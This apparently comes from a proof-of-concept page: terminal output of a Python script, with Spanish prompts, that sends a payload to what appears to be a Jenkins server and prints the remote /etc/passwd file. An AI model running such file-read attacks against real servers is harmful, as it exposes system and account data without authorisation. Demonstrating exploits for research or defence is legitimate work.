 ❯ python3 test.py
Introduce el archivo: /etc/passwd
[+] Archivo 'cli' ya descargado, procediendo a enviar el payload
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
root:x:0:0:root:/root:/bin/bash
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
jenkins:x:1000:1000::/var/jenkins_home:/bin/bash
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
ERROR: Error occurred while performing this command, see previous stderr output.